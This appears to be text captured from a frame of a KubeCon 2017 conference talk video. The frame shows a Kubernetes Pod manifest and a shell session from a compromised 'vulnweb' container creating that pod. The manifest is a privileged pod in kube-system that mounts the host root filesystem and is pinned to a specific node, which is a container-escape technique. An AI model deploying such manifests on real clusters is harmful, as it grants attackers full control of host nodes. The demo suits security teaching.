 apiVersion: v1
kind: Pod
metadata:
  name: nginx
  namespace: kube-system
  labels:
    env: prod
spec:
  containers:
  - name: nginx
    image: nginx
    securityContext:
      privileged: true
    volumeMounts:
      - name: rootfs
        mountPath: /rootfs
  volumes:
    - name: rootfs
      hostPath:
        path: /
  nodeSelector:
    kubernetes.io/hostname: ip-172-20-63-222.ec2.internal
root@vulnweb-2569941405-kpl6j:/# kubectl create -f masterpod.yml
pod "nginx" created
root@vulnweb-2569941405-kpl6j:/#
00:13
KubeCon
CloudNativeCon
North America 2017
Videos Sponsored by redhat.